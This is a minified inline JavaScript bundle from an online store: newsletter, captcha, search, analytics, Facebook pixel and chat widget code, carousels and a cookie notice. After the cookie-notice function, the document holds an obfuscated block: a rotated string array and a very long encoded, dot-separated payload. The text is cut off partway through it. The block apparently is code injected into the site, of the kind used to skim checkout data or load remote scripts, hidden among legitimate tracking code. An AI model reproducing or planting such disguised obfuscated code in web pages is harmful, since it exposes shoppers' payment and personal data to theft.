confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2